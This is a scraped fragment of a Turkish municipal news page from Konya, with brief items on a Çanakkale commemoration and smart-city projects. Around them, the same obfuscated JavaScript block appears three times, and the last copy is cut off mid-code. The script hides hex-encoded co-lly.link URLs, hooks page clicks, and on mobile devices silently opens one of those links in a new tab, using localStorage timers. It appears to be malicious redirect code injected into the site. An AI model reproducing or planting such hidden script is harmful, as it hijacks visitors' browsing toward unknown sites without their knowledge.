7\x49\x74\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x71\x62\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x4b\x78\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x6b\x6a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x59\x67\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p><h4 class="newsflash-title clearfix nakliyat-blockcontent">Başkan Akyürek: Bir Milletin Esas Gücü İmanlı, İnançlı Gençliğidir</h4><p style="text-align: justify;">Milli Eğitim Bakan Yardımcısı Orhan Erdem ile Konya Büyükşehir Belediye Başkanı Tahir Akyürek, Şehir Koleji tarafından organize edilen Çanakkale Şehitleri anma programına katıldı. Milli Eğitim Bakan Yardımcısı Orhan Erdem, geçmişte Çanakkale’de yenilenlerin bugün de Afrin’de aynı yenilgiye uğradığının altını çizerken, Konya Büyükşehir Belediye Başk...<script type="text/psajs" data-pagespeed-orig-index="10">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x78\x70\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4b\x57\x46\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x77\x74\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x78\x59\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x5a\x6e\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x49\x74\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x71\x62\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x4b\x78\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x6b\x6a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x59\x67\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p><h4 class="newsflash-title clearfix nakliyat-blockcontent">Akıllı Şehir Konya’da Metaverse Çalışmaları Başlıyor</h4><div><p style="text-align: justify;">Konya Büyükşehir Belediyesi’nin
Uydu Destekli Tarımsal Alan Analiz Uygulaması, İspanya’nın
Barselona şehrindeki Akıllı Şehir Fuarı’nda düzenlenen yarışmada
Enerji ve Çevre kategorisinde New York ve Lahey şehirleri ile
birlikte finale kalarak alanında en başarılı üç...</p></div><script type="text/psajs" data-pagespeed-orig-index="11">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x78\x70\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4b\x57\x46\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x77\x74\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x78\x59\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x5a\x6e\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x49\x74\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x71\x62\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x4b\x78\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x6b\x6a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x59\x67\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const 